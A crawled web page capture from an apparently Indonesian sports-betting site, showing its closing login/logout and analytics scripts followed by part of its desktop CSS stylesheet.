        $('#loading-modal').modal('hide');
        $.each(response.errors,function (key,value) {
          if (value == 'The user credentials were incorrect.') {
            defaultAlert(wrong_usernamepassword,'error');
          }else {
            defaultAlert(value,'error');
          }
        });
      }
        },
        error: function(e){
            console.log("Internal error contact customer service");
        }
  });
  return data;
};

$(document).ready(function (){
  setTimeout(function(){
    $(document).find('.btnLogout').removeAttr('disabled');
  },1500);
})

$(document).find('.btnLogout').on('click',function () {
  if(refreshToken()){
    if (!$(this).attr('disabled')) {
      logoutuser();
    }
  }
});

$(document).find('.force-view').on('click',function () {
  if(refreshToken()){
      platform = $(this).attr('platform')
      forceview(platform);
  }
});

function forceview(platform){
  $.ajax({
    headers :{
      'X-CSRF-TOKEN' : $('meta[name="csrf-token"]').attr('content')
    },
    url:location.origin+'/force-view/'+platform,
    method:'get',
    beforeSend:function () {
      $('#loading-modal').modal({
        backdrop:'static',
        keyboard:false
      });
    },
    success:function (response) {
      if(response.success == true){
                      window.location = '/home?view='+platform;
                }else{
        $('#loading-modal').modal('hide');
        $.each(response.errors,function (key,value) {
          defaultAlert(value,'error');
        });
      }
    },
    error: function(e){
      console.log("Internal error contact customer service");
    }
  });

}


function logoutuser(){
  $.ajax({
    headers :{
      'X-CSRF-TOKEN' : $('meta[name="csrf-token"]').attr('content')
    },
    url:location.origin+'/authentication/logout',
    method:'post',
    beforeSend:function () {
      $('#loading-modal').modal({
        backdrop:'static',
        keyboard:false
      });
    },
    success:function (response) {
      if(response.success == true){
        window.location = '/';
      }else{
        $('#loading-modal').modal('hide');
        $.each(response.errors,function (key,value) {
          defaultAlert(value,'error');
        });
      }
    },
    error: function(e){
      console.log("Internal error contact customer service");
    }
  });

}


function refreshToken(){
  var resp = false;

  $.ajax({
    headers: {
        'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
    },
    url:location.origin+'/refresh-csrf',
    method:'get',
    async: false,
    beforeSend:function () {
    },
    success:function (response) {
        $('meta[name="csrf-token"]').attr('content', response)
        $('[name="_token"]').val(response);

        resp = true;

    },
    error: function(e){
          defaultAlert('please reload page and try again','warning');
    }
  })

  return resp;
}

</script>

<script type="text/javascript" src="https://betbola88.bz/js/tools/global-tools-1.2.js?v=0.6"></script>
<script type="text/javascript">
  var url1 = 'game'
  var popup = '0'
  var whitelabel = 'auboaa'
  var wrong_usernamepassword =  'Username atau Password yang anda masukkan salah'

  window.defaultAlert = (msg, type) => {
    $.notify(msg,{
      className: type,
      position:"top center"
    });
  }

  // set height on mobile mode
  let vh = window.innerHeight * 0.01;
  // Then we set the value in the --vh custom property to the root of the document
  document.documentElement.style.setProperty('--vh', `${vh}px`);

</script>
<script>
    var platform = "desktop";
    var DeviceAgent = "OS X";

    var lazyLoadInstance = new LazyLoad({
        elements_selector: "img"
    });
    $(document).ready(function () {
        lazyLoadInstance.update();
    });
</script>

<script>
  $(document).ready(function (){
    if (url1 == '' && popup > 0) {
      $(document).find('#popup-modal').modal('show');
    }
  })

  $('#showpass_logformid').click(function(){
      var x = document.getElementById("password");
      if (x.type === "password") {
        x.type = "text";
        $(this).attr('src', 'https://betbola88.bz/themes/templatebola88/assets/general/img/icon/showpass.png');
      } else {
        x.type = "password";
        $(this).attr('src', 'https://betbola88.bz/themes/templatebola88/assets/general/img/icon/hidepass.png');
      }
    });
</script>

    <!-- google analytic and live chat -->
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-63170951-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-63170951-1');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-9QYQZN014N"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-9QYQZN014N');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3ESFK20884"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-3ESFK20884');
</script>
    <!-- Start of LiveChat (www.livechat.com) code -->
<script>
    window.__lc = window.__lc || {};
    window.__lc.license = 4630481;
    window.__lc.integration_name = "manual_channels";
    window.__lc.product_name = "livechat";
    ;(function(n,t,c){function i(n){return e._h?e._h.apply(null,n):e._q.push(n)}var e={_q:[],_h:null,_v:"2.0",on:function(){i(["on",c.call(arguments)])},once:function(){i(["once",c.call(arguments)])},off:function(){i(["off",c.call(arguments)])},get:function(){if(!e._h)throw new Error("[LiveChatWidget] You can't use getters before load.");return i(["get",c.call(arguments)])},call:function(){i(["call",c.call(arguments)])},init:function(){var n=t.createElement("script");n.async=!0,n.type="text/javascript",n.src="https://cdn.livechatinc.com/tracking.js",t.head.appendChild(n)}};!n.__lc.asyncInit&&e.init(),n.LiveChatWidget=n.LiveChatWidget||e}(window,document,[].slice))
</script>
<noscript><a href="https://www.livechat.com/chat-with/4630481/" rel="nofollow">Chat with us</a>, powered by <a href="https://www.livechat.com/?welcome" rel="noopener nofollow" target="_blank">LiveChat</a></noscript>
<!-- End of LiveChat code -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3e2fd298270c40479ed29628224dba91","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://betbola88.bz/themes/templatebola88/assets/desktop/assets/css/main.css?v=0.5
body_size: 12990
content:
/* ==========================================================================
	Font
   ========================================================================== */
	 @font-face {
	 	font-family: 'gotham-medium';
	 	src: url('../webfonts/gotham-medium-webfont.woff2');
	 	src: url('../webfonts/gotham-medium-webfont.woff') format('woff');
	 	font-weight: normal;
	 	font-style: normal;
	 }

	 @font-face {
	 	font-family: 'opensans-regular';
	 	src: url('../webfonts/opensans-regular-webfont.woff2');
	 	src: url('../webfonts/opensans-regular-webfont.woff') format('woff');
	 	font-weight: normal;
	 	font-style: normal;
	 }

	 @font-face {
	 	font-family: 'opensans-bold';
	 	src: url('../webfonts/opensans-bold-webfont.woff2');
	 	src: url('../webfonts/opensans-bold-webfont.woff') format('woff');
	 	font-weight: normal;
	 	font-style: normal;
	 }

	 @font-face {
	 	font-family: 'opensans-extrabold';
	 	src: url('../webfonts/opensans-extrabold-webfont.woff2');
	 	src: url('../webfonts/opensans-extrabold-webfont.woff') format('woff');
	 	font-weight: normal;
	 	font-style: normal;
	 }

/* ==========================================================================
	General Layout
   ========================================================================== */
	 ::-webkit-scrollbar-track {
	     -webkit-box-shadow: inset 0 0 6px rgb(44,44,44);
	     border-radius: 10px;
	     background-color: #1a1a1a;
	 }

	 ::-webkit-scrollbar {
	     height: 5px;
	     width: 5px;
	     background-color: #1a1a1a;
	 }

	 ::-webkit-scrollbar-thumb {
	     border-radius: 10px;
	     /* -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,.3); */
	     background-color: rgb(52 128 155);
	 }

	 ::-webkit-scrollbar-thumb:hover {
	     background: rgb(255, 223, 95);
	     transition: all 0.3s ease;
	 }

html, body {
	-webkit-text-size-adjust: none;
	margin: 0;
	padding: 0;
}

body {
	/* overflow-x: hidden; */
	font-family: 'opensans-regular';
	font-size: 16px;
}

a {
	text-decoration: underline;
	outline: none;
	color: rgb(28,214,232);
	transition: all .15ms;
}

a:hover, a:focus {
	text-decoration: none;
	color: rgb(28,214,232);
}

a:not([href]):not([tabindex]) {
	color: rgb(28,214,232);
	text-decoration: underline;
}
a:not([href]):not([tabindex]):hover {
	color: rgb(255, 204, 0);
	text-decoration: none;
}

ul, ol, dl, form {
	margin: 0;
	padding: 0;
	list-style: none;
}

form {
	position: relative;
}

img {
	border: 0;}

input, button, select, textarea {
	outline: none;
}

span.badge-icon {
	height: 19px;
	width: 37px;
	background: #0d2949;
	color: white;
	display: inline-block;
	text-align: center;
	position: absolute;
	top: 1px;
}

.container{
	min-width: 1000px !important;
	max-width:1090px;
}

/* ==========================================================================
	Header
   ========================================================================== */
.header {
	height: 61px;
	background-color: rgb(31,31,31);

}

.logo {
    width: 212px;
    height: 61px;
    margin: 0;
    padding: 0;
		filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#0799d7",endColorstr="#00395e",GradientType=1);
		background-position: center;
}

.logo a {
    width: 212px;
    height: 68px;
    display: block;
}
.logo a img{
	padding: 17px 0;
	width:100%;
	max-width: 130px;
}

.image-logo {
	background: var(--masterLogo) -10px 0 no-repeat;
	width: 212px;
	height: 61px;
	margin: 0;
	padding: 0;
	background-position: center;
	position: absolute;
}

.navbar {
	margin: 0;
	padding: 0;
	border-radius: 0;
	border: 0 none;
	max-height: 38px;
	/* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#7c7c7c+0,7a7a7a+6,6a6a6a+26,333333+74,1e1e1e+100 */
background: #7c7c7c; /* Old browsers */
background: -moz-linear-gradient(top,  #7c7c7c 0%, #7a7a7a 6%, #6a6a6a 26%, #333333 74%, #1e1e1e 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(top,  #7c7c7c 0%,#7a7a7a 6%,#6a6a6a 26%,#333333 74%,#1e1e1e 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom,  #7c7c7c 0%,#7a7a7a 6%,#6a6a6a 26%,#333333 74%,#1e1e1e 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#7c7c7c', endColorstr='#1e1e1e',GradientType=0 ); /* IE6-9 */


	/* border-bottom: 1px solid #000000; */
}

.navbar .nav {
	border-left: 1px solid #000000;
	border-right: 1px solid #5a5a5a;
}

.navbar .nav > a {
	height: 36px;
	text-decoration: none;
	font-family: 'gotham-medium';
	font-size: 14px;
	color: #fff;
	border-left: 0.5px solid #5a5a5a;
	/* border-right: 0.5px solid #000000; */
}
.nav-link {
	padding-right: .5rem !important;
	padding-left: .5rem !important;
}

.navbar .nav-pills .nav-link.active,
.navbar .nav-pills .show>.nav-link,
.navbar .nav-pills a:hover,
.navbar .nav-pills a:focus {
	/* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#33f3f8+0,21e0ea+2,18d3e2+3,1cd3e5+5,1bd0e5+7,1ac9da+11,17c1d2+18,1abdce+21,17b6c9+25,1bb4c4+26,159aab+41,0f5766+74,093848+90,083343+92,0b3042+95,06293c+98,062b3d+100 */
/* background: #33f3f8; /* Old browsers */
/* background: -moz-linear-gradient(top,  #33f3f8 0%, #21e0ea 2%, #18d3e2 3%, #1cd3e5 5%, #1bd0e5 7%, #1ac9da 11%, #17c1d2 18%, #1abdce 21%, #17b6c9 25%, #1bb4c4 26%, #159aab 41%, #0f5766 74%, #093848 90%, #083343 92%, #0b3042 95%, #06293c 98%, #062b3d 100%); /* FF3.6-15 */
/* background: -webkit-linear-gradient(top,  #33f3f8 0%,#21e0ea 2%,#18d3e2 3%,#1cd3e5 5%,#1bd0e5 7%,#1ac9da 11%,#17c1d2 18%,#1abdce 21%,#17b6c9 25%,#1bb4c4 26%,#159aab 41%,#0f5766 74%,#093848 90%,#083343 92%,#0b3042 95%,#06293c 98%,#062b3d 100%); /* Chrome10-25,Safari5.1-6 */
/* background: linear-gradient(to bottom,  #33f3f8 0%,#21e0ea 2%,#18d3e2 3%,#1cd3e5 5%,#1bd0e5 7%,#1ac9da 11%,#17c1d2 18%,#1abdce 21%,#17b6c9 25%,#1bb4c4 26%,#159aab 41%,#0f5766 74%,#093848 90%,#083343 92%,#0b3042 95%,#06293c 98%,#062b3d 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
/* filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#33f3f8', endColorstr='#062b3d',GradientType=0 ); /* IE6-9 */
	background: linear-gradient(to bottom, #45a5c7 ,#387b86, #0a4450);
	color: rgb(255, 255, 255);
}
.navbar-nav {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: row;
    padding-left: 0;
    margin-bottom: 0;
    list-style: none;
}
.navbar .nav-pills .nav-link {
	border-radius: 0;
}

.running-text-wrapper {
	background: rgb(52,128,155);
	/* background: rgb(28,214,232); */
}

.running-text {
	border: none;
	border-radius: 0px;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
	margin: 0;
}

.running-text label {
	padding-right: 5px;
	margin: 0;
	display: block;
	float: left;
	height: 21px;
	color: rgb(255, 255, 255);
	font-family: 'opensans-bold';
	font-size: 14px;
	margin-bottom: 0;
}

.running-text .marquee-wrapper {
	float: right;
	margin: 0;
	padding: 0;
	display: block;
	padding: 3px 0;
	width: -moz-calc(100% - 47px);
	width: -webkit-calc(100% - 47px);
	width: calc(100% - 47px);
	overflow: hidden;
	color: rgb(255, 255, 255);
	font-weight: 200;
	font-size: 10px;
}

.running-text .marquee-wrapper .pointer {
	width: 100%!important;
}

.running-text .marquee-wrapper .pointer > div {
	padding: 0 100%!important;
}

.running-text .marquee-wrapper .marquee {
	width: -moz-calc(100% - 108px);
	width: -webkit-calc(100% - 108px);
	width: calc(100% - 108px);
}

.login-menu .nav .nav-link,
.user-info .nav .nav-link {
	font-size: 12px;
	color: rgb(255, 255, 255);
	padding: 0 .5rem;
	text-decoration: none;
	font-weight: 900;
}

.login-menu .nav .nav-link .fas.fa-mobile-alt {
	font-size: 18px;
}
.login-menu {
	margin-top: .32rem;
}

.login-menu .nav .nav-link:first-child {
	border-left: none;
}
.login-menu .nav .nav-link {
	border-left: 1px solid rgb(255, 255, 255);
}

.login-menu .nav .nav-link:hover,
.login-menu .nav .nav-link:focus {
	text-decoration: underline;
}

.login-menu .nav .menu-bonus {
	margin-right: .5rem;
	padding: .1rem .4rem;
	background-color: #1e426b;
	color: #98da02;
	border-radius: .25rem;
	font-size: 13px;
	text-transform: uppercase;
	cursor: pointer;
}

.login-menu .nav .menu-bonus:hover,
.login-menu .nav .menu-bonus:focus {
	background-color: #276e9c;
	text-decoration: none;
	color: rgb(28,214,232);
}

.login-menu .nav .menu-bonus img {
	width: 12px;
	height: 12px;
	margin-right: 5px;
}

.login-menu .nav .nav-link .badge {
	margin-left: 5px;
}

.login-menu .nav .menu-bonus {
	margin-right: .5rem;
	padding: .1rem .4rem;

	background-color: rgb(28,214,232);

	color: rgb(0, 0, 0);
	border-radius: .25rem;
	font-size: 13px;
	text-transform: uppercase;
	cursor: pointer;
}

.login-menu .nav .menu-bonus:hover {

	background-color: rgb(244,232,158);
	color: rgb(0, 0, 0);
}
.nav .no-border {
	border:0px !important;
}

.login-sub-header {
	/* background: #2d3948; */
	position: relative;
	top: -7px;
	height: 26px;

}

.login-sub-header .nav-link {
	color: rgb(69,199,243) !important;
    border-color:  rgb(69,199,243) !important;
	/* color: rgb(28,214,232) !important;
    border-color:  rgb(28,214,232) !important; */
}

.login-menu .nav .lang-options:hover,
.login-menu .nav .lang-options:focus {
	text-decoration: none;
}

.login-menu .nav .lang-options img {
	width: 20px;
	height: 15px;
}


.user-info {
	margin-bottom: .32rem;
	font-size: 13px;
}

.user-info .nav .nav-link:last-child {
	margin-right: 0;
}

.user-info .nav .user-menu span {
	color: rgb(28,214,232);
}

.user-info .nav .user-menu:hover,
.user-info .nav .user-menu:focus {
	text-decoration: underline;
}

.user-info .nav .wallet {
	text-decoration: underline;
	color: rgb(28,214,232);
}

.user-info .nav .wallet:hover,
.user-info .nav .wallet:focus {
	color: rgb(27, 164, 177);
}

.user-info .nav .wallet img {
	width: 20px;
	height: 18px;
	margin-right: 5px;
	/* fill: #276e9c; */
}

.user-info .nav .btn-logout {
	margin-left: .5rem;
}

.dropdown-menu {
    padding: .25rem 0;
    font-size: 12px;
    background-color: #e5e5e5;
    border: none;
}

.dropdown-item {
    padding: .5rem 1rem;
    color: #3a3a3a;
    text-decoration: none;
}

.dropdown-item:focus,
.dropdown-item:hover{
	background-color: #474747;
	color: rgb(255,255,255);
	text-decoration:none;
}

.dropdown-menu img {
	width: 18px;
	height: 12px;
	margin-right: 10px;
}

.font-20{
	font-size: 20px;
}
/* ==========================================================================
	Sidebar
   ========================================================================== */
.main .main-sidebar {
		width: 212px;
	background: rgb(31,31,31);

}

.main-sidebar .sidebar-register .info-text {
	font-size: 11px;
	color: rgb(255, 255, 255);
}

.main-sidebar .sidebar-register a {
	font-size: 11px;
	font-weight: bold;
}

.main-sidebar .sidebar-banner .prev {
	margin-right: 3px;
	color: rgb(255, 255, 255);
	cursor: pointer;
}

.main-sidebar .sidebar-banner .next {
	margin-left: 3px;
	color: rgb(255, 255, 255);
	cursor: pointer;
}

.main-sidebar .sidebar-banner .prev:hover,
.main-sidebar .sidebar-banner .prev:focus,
.main-sidebar .sidebar-banner .next:hover,
.main-sidebar .sidebar-banner .next:focus {
	color: rgb(28,214,232);
}

.main-sidebar .sidebar-banner #sidebar-banner-wrapper {
	position: relative;
	width: 190px;
	height: 190px;
	overflow: hidden;
}

.main-sidebar .sidebar-bank-schedule {
	margin: 0 10px;
	background: radial-gradient(ellipse at center, rgb(52 128 155) 0%,#153540 90%,rgb(23 59 72) 99%,rgb(12 73 85) 99%) !important;
  border: 2px solid rgb(34 83 101);
  border-radius: 5px;
	/* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#a3d9f5+0,5e96b1+0,2a6680+1,1e6078+1,156377+2,15687a+2,116778+2,166987+3,186f8b+5,14768f+6,167c93+8,187d99+8,197e9a+9,17839d+11,1988a6+11,1a8daa+14,1692ae+14,1696b1+16,1797b2+16,1a9bb8+17,1aa2bc+19,1da4c1+20,1da9c4+22,1fb3cf+25,1db7d1+28,20bcc9+28,1ec5ce+32,1ec6cf+33,21c2ca+33,1fc6cc+36,22c9d1+38,20c7cf+39,20c8d1+44,1ec7cc+45,1cc8cc+50,22c3cb+50,20c3ca+55,1ebfc7+56,1dbec6+57,1fbec4+61,1cbbc1+62,1cb3ba+66,1cb3ba+67,20afbd+67,1fabba+69,1ba7b4+70,1e9dae+75,1a99aa+75,1a95a7+78,1792a2+78,168b9d+80,158696+81,158092+83,167d8e+84,14778a+86,137485+86,136e81+89,16697b+89,156377+92,145f74+92,165a71+94,14586d+95,125369+97,104f60+98,0f4a5c+100 */
/* background: #a3d9f5; /* Old browsers */ */
/* background: -moz-linear-gradient(top,  #a3d9f5 0%, #5e96b1 0%, #2a6680 1%, #1e6078 1%, #156377 2%, #15687a 2%, #116778 2%, #166987 3%, #186f8b 5%, #14768f 6%, #167c93 8%, #187d99 8%, #197e9a 9%, #17839d 11%, #1988a6 11%, #1a8daa 14%, #1692ae 14%, #1696b1 16%, #1797b2 16%, #1a9bb8 17%, #1aa2bc 19%, #1da4c1 20%, #1da9c4 22%, #1fb3cf 25%, #1db7d1 28%, #20bcc9 28%, #1ec5ce 32%, #1ec6cf 33%, #21c2ca 33%, #1fc6cc 36%, #22c9d1 38%, #20c7cf 39%, #20c8d1 44%, #1ec7cc 45%, #1cc8cc 50%, #22c3cb 50%, #20c3ca 55%, #1ebfc7 56%, #1dbec6 57%, #1fbec4 61%, #1cbbc1 62%, #1cb3ba 66%, #1cb3ba 67%, #20afbd 67%, #1fabba 69%, #1ba7b4 70%, #1e9dae 75%, #1a99aa 75%, #1a95a7 78%, #1792a2 78%, #168b9d 80%, #158696 81%, #158092 83%, #167d8e 84%, #14778a 86%, #137485 86%, #136e81 89%, #16697b 89%, #156377 92%, #145f74 92%, #165a71 94%, #14586d 95%, #125369 97%, #104f60 98%, #0f4a5c 100%); /* FF3.6-15 */ */
/* background: -webkit-linear-gradient(top,  #a3d9f5 0%,#5e96b1 0%,#2a6680 1%,#1e6078 1%,#156377 2%,#15687a 2%,#116778 2%,#166987 3%,#186f8b 5%,#14768f 6%,#167c93 8%,#187d99 8%,#197e9a 9%,#17839d 11%,#1988a6 11%,#1a8daa 14%,#1692ae 14%,#1696b1 16%,#1797b2 16%,#1a9bb8 17%,#1aa2bc 19%,#1da4c1 20%,#1da9c4 22%,#1fb3cf 25%,#1db7d1 28%,#20bcc9 28%,#1ec5ce 32%,#1ec6cf 33%,#21c2ca 33%,#1fc6cc 36%,#22c9d1 38%,#20c7cf 39%,#20c8d1 44%,#1ec7cc 45%,#1cc8cc 50%,#22c3cb 50%,#20c3ca 55%,#1ebfc7 56%,#1dbec6 57%,#1fbec4 61%,#1cbbc1 62%,#1cb3ba 66%,#1cb3ba 67%,#20afbd 67%,#1fabba 69%,#1ba7b4 70%,#1e9dae 75%,#1a99aa 75%,#1a95a7 78%,#1792a2 78%,#168b9d 80%,#158696 81%,#158092 83%,#167d8e 84%,#14778a 86%,#137485 86%,#136e81 89%,#16697b 89%,#156377 92%,#145f74 92%,#165a71 94%,#14586d 95%,#125369 97%,#104f60 98%,#0f4a5c 100%); /* Chrome10-25,Safari5.1-6 */ */
/* background: linear-gradient(to bottom,  #a3d9f5 0%,#5e96b1 0%,#2a6680 1%,#1e6078 1%,#156377 2%,#15687a 2%,#116778 2%,#166987 3%,#186f8b 5%,#14768f 6%,#167c93 8%,#187d99 8%,#197e9a 9%,#17839d 11%,#1988a6 11%,#1a8daa 14%,#1692ae 14%,#1696b1 16%,#1797b2 16%,#1a9bb8 17%,#1aa2bc 19%,#1da4c1 20%,#1da9c4 22%,#1fb3cf 25%,#1db7d1 28%,#20bcc9 28%,#1ec5ce 32%,#1ec6cf 33%,#21c2ca 33%,#1fc6cc 36%,#22c9d1 38%,#20c7cf 39%,#20c8d1 44%,#1ec7cc 45%,#1cc8cc 50%,#22c3cb 50%,#20c3ca 55%,#1ebfc7 56%,#1dbec6 57%,#1fbec4 61%,#1cbbc1 62%,#1cb3ba 66%,#1cb3ba 67%,#20afbd 67%,#1fabba 69%,#1ba7b4 70%,#1e9dae 75%,#1a99aa 75%,#1a95a7 78%,#1792a2 78%,#168b9d 80%,#158696 81%,#158092 83%,#167d8e 84%,#14778a 86%,#137485 86%,#136e81 89%,#16697b 89%,#156377 92%,#145f74 92%,#165a71 94%,#14586d 95%,#125369 97%,#104f60 98%,#0f4a5c 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */ */
/* filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a3d9f5', endColorstr='#0f4a5c',GradientType=0 ); /* IE6-9 */ */
/* border-radius: .5rem; */
}

.main-sidebar .sidebar-bank-schedule h4 {
	font-family: 'opensans-bold';
	font-size: 15px;
	color: rgb(255,255,255);
}

.main-sidebar .sidebar-bank-schedule .bank-schedule {
	margin: 0 8px;
}

.main-sidebar .accordion .card {
    background-color: transparent;
    background-clip: border-box;
    border: transparent;
	border-radius: .25rem;
	font-size: 10px;
	color: #636466;
}

.main-sidebar .accordion .card a {
    text-decoration: none;
}

.main-sidebar .accordion .card .card-header {
    padding: .25rem .5rem;
    margin-bottom: 0;
    background-color: transparent;
    border-bottom: transparent;
    /* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#e7e7e7+0,dadada+23,afafaf+86,a8a8a8+100 */
background: #e7e7e7; /* Old browsers */
background: -moz-linear-gradient(top,  #e7e7e7 0%, #dadada 23%, #afafaf 86%, #a8a8a8 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(top,  #e7e7e7 0%,#dadada 23%,#afafaf 86%,#a8a8a8 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom,  #e7e7e7 0%,#dadada 23%,#afafaf 86%,#a8a8a8 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e7e7e7', endColorstr='#a8a8a8',GradientType=0 ); /* IE6-9 */



    /* border: 1px solid rgba(25, 75, 14, 0.67); */
    -webkit-box-shadow: inset 1px 1px 1px 0px #a7a7a7, inset -1px 0px 1px 0px #a7a7a7;
    -moz-box-shadow: inset 1px 1px 1px 0px #a7a7a7, inset -1px 0px 1px 0px #a7a7a7;
    box-shadow: inset 1px 1px 1px 0px #a7a7a7, inset -1px 0px 1px 0px #a7a7a7;
}

.main-sidebar .accordion .card .card-header:first-child {
    border-radius: .25rem;
}

.main-sidebar .sidebar-bank-sign {
	font-size: 10px;
	color: rgb(255, 255, 255);
	margin: 0 15px;
}

.main-sidebar .accordion .card .card-header .indicator,
.main-sidebar .sidebar-bank-sign .bank-sign .indicator {
	width: 10px;
	height: 10px;
	border-radius: 50%;
}

.main-sidebar .accordion .card .card-header .indicator.online,
.main-sidebar .sidebar-bank-sign .bank-sign .indicator.online {
	background-color: #00a651;
}

.main-sidebar .accordion .card .card-header .indicator.offline,
.main-sidebar .sidebar-bank-sign .bank-sign .indicator.offline {
	background-color: #ff0000;
}

.main-sidebar .accordion .card .card-header .indicator.trouble,
.main-sidebar .sidebar-bank-sign .bank-sign .indicator.trouble {
	background-color: #fff000;
}

.main-sidebar .sidebar-bank-sign .bank-sign .indicator.online,
.main-sidebar .sidebar-bank-sign .bank-sign .indicator.offline,
.main-sidebar .sidebar-bank-sign .bank-sign .indicator.trouble {
	margin-right: 2px;
}

.main-sidebar .accordion .card .card-header .bank.bca {
	width: 51px;
	height: 17px;
	background-image: url(../img/bank/sidebar/bca.png);
	background-position: center;
	background-repeat: no-repeat;
}
.main-sidebar .accordion .card .card-header .bank.jenius {
	width: 70px;
	height: 20px;
	background-image: url(../img/bank/jenius.png);
	background-size: 100%;
	background-position: center;
	background-repeat: no-repeat;
}

.main-sidebar .accordion .card .card-header .bank.mandiri {
	width: 64px;
	height: 18px;
	background-image: url(../img/bank/sidebar/mandiri.png);
	background-position: center;
	background-repeat: no-repeat;
}

.main-sidebar .accordion .card .card-header .bank.bni {
	width: 45px;
	height: 13px;
	background-image: url(../img/bank/sidebar/bni.png);
	background-position: center;
	background-repeat: no-repeat;
}

.main-sidebar .accordion .card .card-header .bank.bri {
	width: 69px;
	height: 16px;
	background-image: url(../img/bank/sidebar/bri.png);
	background-position: center;
	background-repeat: no-repeat;
}

.main-sidebar .accordion .card .card-header .bank.cimb {
	width: 80px;
	height: 15px;
	background-image: url(../img/bank/sidebar/cimb.png);
	background-position: center;
	background-repeat: no-repeat;
	background-size: 90%;
}

.main-sidebar .accordion .card .card-header .bank.danamon {
	width: 67px;
	height: 17px;
	background-image: url(../img/bank/sidebar/danamon.png);
	background-position: center;
	background-repeat: no-repeat;
}

.main-sidebar .accordion .card .card-header .bank.panin {
	width: 75px;
	height: 17px;
	background-image: url(../img/bank/sidebar/panin.png);
	background-position: center;
	background-repeat: no-repeat;
	background-size: 100% 100%;
}
.main-sidebar .accordion .card .card-header .bank.permata {
	width: 75px;
	height: 20px;
	background-image: url(../img/bank/sidebar/permata.png);
	background-position: center;
	background-repeat: no-repeat;
	background-size: 100% 100%;
}
.main-sidebar .accordion .card .card-header .bank.maybank {
	width: 75px;
	height: 20px;
	background-image: url(../img/bank/sidebar/maybank.png);
	background-position: center;
	background-repeat: no-repeat;
	background-size: 100% 100%;
}
.main-sidebar .accordion .card .card-header .bank.mega {
	width: 75px;
	height: 20px;
	background-image: url(../img/bank/sidebar/mega.png);
	background-position: center;
	background-repeat: no-repeat;
	background-size: 100% 100%;
}
.main-sidebar .accordion .card .card-header .bank.kospinpermata {
	width: 75px;
	height: 20px;
	background-image: url(../img/bank/kospin.svg);
	background-position: center;
	background-repeat: no-repeat;
	background-size: 100% 100%;
}
.main-sidebar .accordion .card .card-header .bank.btpn {
	width: 51px;
	height: 20px;
	background-image: url(../img/bank/sidebar/btpn.png);
	background-position: center;
	background-repeat: no-repeat;
	background-size: 100% 100%;
}
.main-sidebar .accordion .card .card-header .bank.bsi {
	width: 51px;
	height: 20px;
	background-image: url(../img/bank/bsi.svg);
	background-position: center;
	background-repeat: no-repeat;
	background-size: 100% 100%;
}
.main-sidebar .accordion .card a .card-header::after {
	display: inline-flex;
	justify-content: end;
    font-family: 'Font Awesome 5 Free';
	content: "\f0d8";
	font-weight: 900;
	color: rgb(0, 0, 0);
}

.main-sidebar .accordion .card a.collapsed .card-header::after {
	content: "\f0d7";
}

.main-sidebar .accordion .card .card-body {
    -ms-flex: 0 0 auto;
	flex: 0 0 auto;
	margin: 0 7px;
	padding: 3px 7px;
	background-color: #fff;
	border-radius: 0 0 .25rem .25rem;
}

.main-sidebar .accordion .card .card-body p {
    margin-bottom: 5px;
}

.main-sidebar .user-wallet {
	/* background-color: black; */
	padding: 25px 18px 35px;
}

.main-sidebar .user-wallet .wallet-header {
	color: #ffffff;
	font-weight: bold;
	text-transform: uppercase;
	font-size: 14px;
}

.main-sidebar .user-wallet .wallet-header img {
	width: 16px;
	height: 15px;
	margin-right: 10px;
}

.main-sidebar .user-wallet .wallet-content .wallet-detail {
	font-size: 10px;
	font-style: italic;
	color: #000;
	background-color: #ffffff;
	border-radius: .25rem;
	padding: .5rem;
	margin-bottom: 3px;
	font-weight: bold;
}

.main-sidebar .user-wallet .wallet-content .wallet-detail.total {
  background: linear-gradient(to bottom, #45a5c7 ,#387b86, #0a4450);
	font-weight: normal;
	margin-bottom: 0;
	color: #fff;
}

/* ==========================================================================
	Content
   ========================================================================== */
.main {
	margin-top: 118px;
}

.main .main-content {
	/* width: 823px;
	margin-top: 18px;
	margin-left: 25px;
	margin-bottom: 25px; */
	width: 848px;
